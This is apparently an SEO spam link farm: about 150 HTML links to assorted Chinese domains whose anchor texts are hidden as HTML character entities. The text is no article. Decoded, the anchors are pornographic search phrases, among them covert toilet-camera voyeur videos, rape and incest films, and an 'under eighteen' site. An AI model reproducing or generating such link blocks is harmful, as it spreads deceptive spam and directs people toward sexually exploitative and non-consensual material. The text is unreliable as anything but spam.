<a href="http://shenzhouyishu.com" target="_blank">777&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>|
<a href="http://douniupet.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x719F;&#x5987;</a>|
<a href="http://bzhdyy.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F26;&#x7406;</a>|
<a href="http://fengqiutc.com" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;</a>|
<a href="http://y043.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5A77;&#x5A77;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ttshanshi.com" target="_blank">&#x4E9A;&#x6D32;av&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x4E8C;&#x533A;&#x4E09;&#x4E09;&#x533A;</a>|
<a href="http://wuchapt.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x5E7F;&#x544A;</a>|
<a href="http://sztckj.com" target="_blank">&#x83E0;&#x841D;&#x83E0;&#x841D;&#x871C;&#x9AD8;&#x6E05;&#x5929;&#x7801;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xinxicbd.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://yujiagong.com" target="_blank">&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://miaohuisuanye.com" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;av&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sunwomedia.com" target="_blank">&#x7F8E;&#x5973;&#x5927;&#x5C41;&#x80A1;&#x6D41;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hashiji.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://dfhaomai.com" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x65E0;&#x7801;A&#x2164;&#x6BDB;&#x7247;A&#x7247;&#x9EBB;&#x8C46;</a>|
<a href="http://wyjtjy.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7535;&#x5F71;va&#x4E00;&#x533A;</a>|
<a href="http://sdw360.com" target="_blank">&#x56FD;&#x4EA7;&#x723D;&#x6B6A;&#x6B6A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zzxzwzx.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://xmzsl.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://jhhnw.com" target="_blank">&#x514D;&#x8D39;&#x7535;&#x5F71;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://yyhy666.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x56FD;&#x4EA7;</a>|
<a href="http://ogyala.com" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x51B2;&#x7530;&#x674F;&#x68A8;</a>|
<a href="http://souliuxue.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;&#x54DF;&#x54DF;</a>|
<a href="http://bawangzi.cn" target="_blank">2020&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zgglvip.com" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;97&#x8D85;&#x78B0;caoporen</a>|
<a href="http://wuhuhct.cn" target="_blank">&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;&#x7EFC;&#x5408;&#x4E5D;&#x4E03;</a>|
<a href="http://yanjianyl.com" target="_blank">&#x9EC4;&#x8272;&#x5927;&#x7247;&#x5F71;&#x9662;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://czgree.cn" target="_blank">&#x6700;&#x65B0;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://yilin33.com" target="_blank">&#x534E;&#x4EBA;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://fgfsj.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://fuya888.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://caibin123.com" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://dggyqc.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x556A;&#x556A;</a>|
<a href="http://bfltw.com" target="_blank">&#x5A77;&#x5A77;&#x56DB;&#x623F;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x5728;&#x7EBF;</a>|
<a href="http://929ke.com" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://stealphp.com" target="_blank">&#x56DB;&#x864E;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x5F71;&#x9662;</a>|
<a href="http://weihaizhuan.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://muyi1314.com" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0; ds005.com</a>|
<a href="http://tianlaoshijiameng.com" target="_blank">&#x5947;&#x7C73;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xcyc999.cn" target="_blank">&#x5077;&#x62CD;&#x5973;&#x5395;&#x6240;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://damaihc.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x533A;77</a>|
<a href="http://ssh989.com" target="_blank">&#x5973;&#x5395;&#x5077;&#x7AA5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kezukego.com" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x60E8;&#x53EB;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hnshuilan.com" target="_blank">2019&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chuangsheng56.com" target="_blank">&#x4E5D;&#x8272;91popny&#x874C;&#x86AA;&#x65B0;&#x7586;</a>|
<a href="http://17baotech.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x9752;&#x6912;&#x5F71;&#x89C6;</a>|
<a href="http://dongganxiaozhan.com" target="_blank">&#x516C;&#x4FB5;&#x72AF;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://cs16edu.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://tsjyz.cn" target="_blank">&#x6700;&#x65B0;&#x514D;&#x8D39;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nts-hp.com" target="_blank">&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x6210;&#x5E74;&#x7247;&#x5927;&#x514D;&#x8D39;&#x9AD8;&#x6E05;dzyszg.com&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://hseic.com" target="_blank">&#x9C81;&#x9C81;&#x72E0;&#x72E0;&#x72E0;7777&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hxttop.com" target="_blank">&#x4E9A;&#x6D32;av&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hnshuilan.com" target="_blank">&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yzxdwtz.com" target="_blank">&#x56FD;&#x4EA7;&#x5F3A;&#x5977;&#x4F26;&#x5977;&#x7247;</a>|
<a href="http://jkbl.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;&#x7247;</a>|
<a href="http://nanzhou56.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://hbxlgj.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://icutelady.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://laichihanbao.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bjhepu.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x4E2D;&#x6587;&#x7535;&#x5F71;</a>|
<a href="http://ttshanshi.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;18&#x7981;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://xinzhifahua.com" target="_blank">2020&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jszseo.com" target="_blank">&#x534E;&#x4EBA;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://qiquancha.com" target="_blank">&#x4E9A;&#x6B27;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://haibinhl.com" target="_blank">&#x7279;&#x7EA7;&#x5168;&#x9EC4;&#x7537;&#x5973;&#x4EA4;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jtrhdz.com" target="_blank">&#x65E5;&#x672C;&#x65E0;&#x9A6C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lzctghr.com" target="_blank">&#x4E94;&#x6708;&#x5929;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://dongganxiaozhan.com" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wnetworks.cn" target="_blank">&#x7CBE;&#x54C1;&#x5957;&#x56FE;&#x8D85;&#x5E02;&#x7247;&#x4E9A;&#x6D32;150p</a>|
<a href="http://cnkdhq.cn" target="_blank">&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://qixingzhidai.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://oxinyi.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://shanhunhaiyun.com" target="_blank">&#x7CBE;&#x54C1;&#x97E9;&#x56FD;&#x4E00;&#x533A; &#x4E9A;&#x6D32;&#x4E8C;&#x533A;</a>|
<a href="http://nbhmlb.com" target="_blank">&#x4E9A;&#x6D32;AV&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x4E71;&#x4EBA;&#x4F26;&#x5728;&#x7EBF;&#x54AA;&#x5495;</a>|
<a href="http://hbycbx.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;2&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szasd.com.cn" target="_blank">99&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x82BD;</a>|
<a href="http://btszyst.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9EBB;&#x8C46;</a>|
<a href="http://cnseie.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://ttallcn.com" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x514D;&#x8D39;</a>|
<a href="http://yirooo.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x56FE;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://kglsm.com" target="_blank">&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://ddrmyy.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://yzsyjcy.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lusewang.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;a&#x2228;&#x7F51;&#x7AD9;</a>|
<a href="http://dv58.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;&#x4E0D;&#x5361;</a>|
<a href="http://gongdipajiawang.com" target="_blank">&#x56FD;&#x4EA7;&#x60C5;&#x7CBE;&#x54C1;&#x5AE9;&#x8349;&#x5F71;&#x9662;88av</a>|
<a href="http://yldrc.com" target="_blank">&#x6700;&#x65B0;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jnzhongqi.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://wxjhpp.com.cn" target="_blank">a&#x5728;&#x7EBF;&#x89C6;&#x9891;v&#x89C6;&#x9891;</a>|
<a href="http://wxxhw.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5F71;&#x9662;DS</a>|
<a href="http://hnwdhs.com" target="_blank">&#x5728;&#x7EBF; | &#x56FD;&#x4EA7;&#x4F20;&#x5A92;18&#x7CBE;&#x54C1;&#x514D;&#x8D39;1&#x533A;2</a>|
<a href="http://fffz6.com" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://aetchina.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x767D;&#x6D46;&#x5C41;&#x80A1;&#x6485;&#x8D77;&#x6765;</a>|
<a href="http://cndssn.com" target="_blank">&#x56FD;&#x7CBE;&#x4EA7;&#x54C1;&#x81EA;&#x5077;&#x81EA;&#x5077;&#x7EFC;&#x5408;&#x4E0B;&#x8F7D;</a>|
<a href="http://shangdedk.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gongdipajiawang.com" target="_blank">&#x56FD;&#x4EA7;&#x97E9;&#x56FD;&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://gzanv.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x5C0F;&#x8BF4;&#x7F51;</a>|
<a href="http://bxcrb.com" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xjzjyy.cn" target="_blank">&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ipiaotai.com" target="_blank">&#x7CBE;&#x54C1;&#x97E9;&#x56FD;&#x4E00;&#x533A; &#x4E9A;&#x6D32;&#x4E8C;&#x533A;</a>|
<a href="http://fang9981.com" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x565C;&#x565C;&#x565C;&#x4E9A;&#x6D32;av</a>|
<a href="http://sh-sixiu.cn" target="_blank">&#x672A;&#x6EE1;&#x5341;&#x516B;18&#x7981;&#x6B62;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://jmwyj.com" target="_blank">&#x4E5D;&#x4E5D;&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://bfltw.com" target="_blank">&#x8272;&#x5077;&#x5077;&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://sxszsx.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://sywly.com" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x514D;&#x8D39;</a>|
<a href="http://cdrunze.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x79D2;&#x62CD;</a>|
<a href="http://stealphp.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x7A7F;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x63A8;&#x8350;</a>|
<a href="http://hndbuilding.com" target="_blank">&#x65E5;&#x97E9;&#x6DF1;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jdcqw.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;&#x5077;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x8272;&#x6B32;</a>|
<a href="http://johutech.com" target="_blank">&#x6B27;&#x7F8E;&#x4F26;&#x7406;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tjhqba.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x751F;&#x4EA4;xxxxx&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://sjzzglkq.com" target="_blank">&#x56FD;&#x4EA7;suv&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;88&#x5C0F;&#x8BF4;</a>|
<a href="http://baixianguo.cn" target="_blank">&#x7537;&#x5973;&#x731B;&#x70C8;&#x8FDB;&#x51FA;120&#x79D2;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://dovils.com" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x8272;&#x7EFC;&#x5408;&#x4FFA;&#x4E5F;&#x53BB;</a>|
<a href="http://jsdtsjjd.com" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://fhscdk.com" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://mw52.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;a&#x2228;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://geppark.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;</a>|
<a href="http://rsxbtm.com" target="_blank">91&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szasd.com.cn" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;a&#x89C6;&#x9891;</a>|
<a href="http://xhcmall.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x81EA;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://zghbdm.com" target="_blank">&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://yuanbopx.cn" target="_blank">&#x6210;&#x4EBA;&#x53F0;&#x6E7E;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tdfadianji.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;av&#x7CFB;&#x5217;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://603766.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://xinhejy.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EBF;&#x89C2;&#x770B;77</a>|
<a href="http://surehard.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x5728;&#x7EBF;</a>|
<a href="http://jsdtsjjd.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5C9B;&#x56FD;</a>|
<a href="http://stwysl.com" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lchuiang.com" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x51B2;&#x7530;&#x674F;&#x68A8;</a>|
<a href="http://quickcoupling-china.com" target="_blank">&#x8272;&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x5929;&#x5E72;&#x5929;&#x5E72;</a>|
<a href="http://smpa18.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://5128686.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x7B2C;&#x4E00;&#x5E55;</a>|
<a href="http://anan58.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E9A;&#x6D32;999</a>|
<a href="http://hnsypa.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x5DDE;</a>|
<a href="http://liqinyi.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;</a>|
<a href="http://dyrecool.com" target="_blank">&#x4F0A;&#x4EBA;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lascarf.cn" target="_blank">&#x65E5;&#x97E9;&#x7ECF;&#x5178;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://q33318.com" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x65E0;&#x7801;A&#x2164;&#x6BDB;&#x7247;A&#x7247;&#x9EBB;&#x8C46;</a>|
<a href="http://mingfuauto.com" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x9EC4;&#x53C8;&#x9EC4;&#x53C8;&#x514D;&#x8D39;</a>|
<a href="http://kuojiamuye.com" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://pychair.com" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x81EA;&#x62CD;&#x5929;&#x5802;</a>|
<a href="http://suixin168.com" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x5C11;&#x914D;&#x6027;&#x884C;&#x4E3A;</a>|
<a href="http://ejdo.cn" target="_blank">&#x4E01;&#x9999;&#x8272;&#x7EFC;&#x5408;</a>|
<a href="http://zhinengde.com" target="_blank">&#x9EBB;&#x82B1;&#x4F20;&#x5A92;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wxduxinban.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8D44;&#x6E90;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://daxueshengwz.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x65E0;&#x7801;</a>|
<a href="http://hnhczy.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dldbxf.com" target="_blank">&#x65E0;&#x7801;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://sandc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x8272;&#x4E00;&#x533A;</a>|
